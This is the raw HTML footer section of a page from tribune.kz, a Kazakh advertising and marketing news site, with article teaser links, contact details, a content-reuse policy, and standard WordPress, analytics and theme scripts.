                <div class="td-module-thumb"><a href="https://tribune.kz/startoval-period-pozdnej-registratsii-na-e-awards-tsentralnaya-aziya/"  rel="bookmark" class="td-image-wrap " title="Стартовал период поздней регистрации на Е+ Awards Центральная Азия" ><img width="218" height="150" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2025/12/1200h800vremy-1-218x150.png"  srcset="https://tribune.kz/wp-content/uploads/2025/12/1200h800vremy-1-218x150.png 218w, https://tribune.kz/wp-content/uploads/2025/12/1200h800vremy-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Стартовал период поздней регистрации на Е+ Awards Центральная Азия" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/startoval-period-pozdnej-registratsii-na-e-awards-tsentralnaya-aziya/"  rel="bookmark" title="Стартовал период поздней регистрации на Е+ Awards Центральная Азия">Стартовал период поздней регистрации на Е+ Awards Центральная Азия</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/obem-reklamy-v-kazahstane-za-1-3-kvartaly-2025-goda/"  rel="bookmark" class="td-image-wrap " title="Объем рекламы в Казахстане за 1-3 кварталы 2025 года" ><img width="218" height="150" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2025/12/a6a3ab15-38d8-4b50-89f7-7c0ccae4b908-218x150.jpg"  srcset="https://tribune.kz/wp-content/uploads/2025/12/a6a3ab15-38d8-4b50-89f7-7c0ccae4b908-218x150.jpg 218w, https://tribune.kz/wp-content/uploads/2025/12/a6a3ab15-38d8-4b50-89f7-7c0ccae4b908-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Объем рекламы в Казахстане за 1-3 кварталы 2025 года" /></a></div>                <a href="https://tribune.kz/category/stati/" class="td-post-category">СТАТЬИ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/obem-reklamy-v-kazahstane-za-1-3-kvartaly-2025-goda/"  rel="bookmark" title="Объем рекламы в Казахстане за 1-3 кварталы 2025 года">Объем рекламы в Казахстане за 1-3 кварталы 2025 года</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/premiya-tribune-2025-stali-izvestny-pobediteli/"  rel="bookmark" class="td-image-wrap " title="Премия Tribune-2025: стали известны победители" ><img width="218" height="150" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2025/10/obl-218x150.jpg"  srcset="https://tribune.kz/wp-content/uploads/2025/10/obl-218x150.jpg 218w, https://tribune.kz/wp-content/uploads/2025/10/obl-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Премия Tribune-2025: стали известны победители" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/premiya-tribune-2025-stali-izvestny-pobediteli/"  rel="bookmark" title="Премия Tribune-2025: стали известны победители">Премия Tribune-2025: стали известны победители</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tribune.kz/itogi-raf-2025/"  rel="bookmark" class="td-image-wrap " title="Итоги RAF-2025" ><img width="218" height="150" class="entry-thumb" src="https://tribune.kz/wp-content/uploads/2025/11/aa4296c9-47d3-4098-bc02-d6e13907beee-218x150.jpg"  srcset="https://tribune.kz/wp-content/uploads/2025/11/aa4296c9-47d3-4098-bc02-d6e13907beee-218x150.jpg 218w, https://tribune.kz/wp-content/uploads/2025/11/aa4296c9-47d3-4098-bc02-d6e13907beee-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Итоги RAF-2025" /></a></div>                <a href="https://tribune.kz/category/novosti/" class="td-post-category">НОВОСТИ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/itogi-raf-2025/"  rel="bookmark" title="Итоги RAF-2025">Итоги RAF-2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://tribune.kz/"><img decoding="async" class="alignnone wp-image-214 size-full" src="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" alt="" width="140" height="66" /></a></p>
<p style="text-align: justify;">Сайт создан Центрально-Азиатской Рекламной Ассоциацией и посвящен рекламе, маркетингу и PR в Казахстане и странах Центральной Азии.<br />
Мы предоставляем своим читателям самые свежие новости, актуальную информацию, интервью с ведущими специалистами, интересные и полезные статьи, рейтинги и обзоры, касающиеся рынка рекламы, маркетинга и PR.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP48B6ZQ');</script>
<!-- End Google Tag Manager --></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Наши контакты</span></h4>			<div class="textwidget"><p><a href="tel:+77089837884"> +7 (708) 983-7884</a></p>
<p><a class="ns-action" href="mailto:tribune.press@aaca.com.kz" rel="noopener noreferrer" data-click-action="common.go" data-params="new_window&amp;url=%23compose%2Fmailto%3Dtribune.press%2540aaca.com.kz">tribune.press@aaca.com.kz</a></p>
<p><a href="https://www.facebook.com/tribune.kz" target="_blank" rel="noopener"> </a><a href="https://www.facebook.com/tribune.kz" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-7998" src="https://tribune.kz/wp-content/uploads/2021/12/Facebook-1024x1024.png" alt="" width="60" height="60" srcset="https://tribune.kz/wp-content/uploads/2021/12/Facebook.png 1024w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-300x300.png 300w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-150x150.png 150w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-768x768.png 768w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-696x696.png 696w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-420x420.png 420w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-356x364.png 356w" sizes="(max-width: 60px) 100vw, 60px" /></a> <a href="https://t.me/tribunekz"><img decoding="async" class="alignnone wp-image-8002" src="https://tribune.kz/wp-content/uploads/2021/12/Teleg-1024x1024.png" alt="" width="60" height="60" data-wp-editing="1" srcset="https://tribune.kz/wp-content/uploads/2021/12/Teleg.png 1024w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-300x300.png 300w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-150x150.png 150w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-768x768.png 768w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-696x696.png 696w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-420x420.png 420w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-356x364.png 356w" sizes="(max-width: 60px) 100vw, 60px" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Политика сайта</span></h4>			<div class="textwidget"><p>&nbsp;<br />
Использование материалов сайта Tribune.kz допустимо при следующих условиях:<br />
&#8212; необходима гиперссылка в первом абзаце;<br />
&#8212; может быть воспроизведено не более 30% всего материала;<br />
&#8212; при копировании полного объёма материалов сайта необходимо письменное разрешение редакции.</p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-183"><a href="https://tribune.kz/contact/">Контакты</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://tribune.kz/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; «Tribune.kz»  |  Все права защищены                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<a title="WordPress PopUp Plugin" style="display:none;" rel="nofollow"  href="https://supsystic.com/plugins/popup-plugin/?utm_medium=love_link" target="_blank">WordPress PopUp Plugin</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tribune.kz/lancome-predstavil-kollaboratsiyu-s-luvrom/"  rel="bookmark" class="td-image-wrap " title="Lancôme представил коллаборацию с Лувром" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lancôme представил коллаборацию с Лувром" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2023/09/Zendaya-Lancome-Louvre-Makeup-Ad-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/lancome-predstavil-kollaboratsiyu-s-luvrom/"  rel="bookmark" title="Lancôme представил коллаборацию с Лувром">Lancôme представил коллаборацию с Лувром</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-05T17:55:57+06:00" >05.09.2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tribune.kz/zhenshhiny-lidery-tsentralnoj-azii-sozdayut-alyans-deklaratsiya-podpisana-na-bewoman-asia-2025/"  rel="bookmark" class="td-image-wrap " title="Женщины-лидеры Центральной Азии создают альянс: декларация подписана на BeWoman Asia 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Женщины-лидеры Центральной Азии создают альянс: декларация подписана на BeWoman Asia 2025" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/09/Risunok13-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/zhenshhiny-lidery-tsentralnoj-azii-sozdayut-alyans-deklaratsiya-podpisana-na-bewoman-asia-2025/"  rel="bookmark" title="Женщины-лидеры Центральной Азии создают альянс: декларация подписана на BeWoman Asia 2025">Женщины-лидеры Центральной Азии создают альянс: декларация подписана на BeWoman Asia 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-29T16:00:37+05:00" >29.09.2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696dc7e08c08b
    -->

    <script type="text/javascript" src="https://tribune.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://tribune.kz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tribune.kz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tribune.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tribune.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tribune.kz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(80433757, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/80433757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(80433757, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(80433757, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>